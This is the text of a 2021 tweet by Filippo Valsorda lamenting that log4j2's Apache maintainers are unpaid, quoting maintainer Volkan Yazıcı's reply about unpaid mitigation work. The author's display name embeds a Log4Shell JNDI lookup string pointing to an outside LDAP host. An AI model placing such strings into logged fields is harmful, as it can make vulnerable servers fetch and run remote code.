 Filippo ${jndi:ldap://filippo.io/x} Valsorda
@FiloSottile
No one is paying the log4j2 maintainers!?
There is a whole page on the responsibilities of a
@TheASF "Project Management Committee"...
AND NO ONE IS PAYING THEM? apache.org
/dev/pmc.html
Open Source needs to grow the hell up. Yesterday.
Volkan Yazıcı @yazicivo
Log4j maintainers have been working sleeplessly on mitigation
measures; fixes, docs, CVE, replies to inquiries, etc. Yet nothing
is stopping people to bash us, for work we aren't paid for, for a
feature we all dislike yet needed to keep due to backward
compatibility concerns. twitter.com/shipilev/statu…
10:58 PM · Dec 10, 2021
Read the full conversation on Twitter
2.4K Reply Copy link to Tweet
Read 62 replies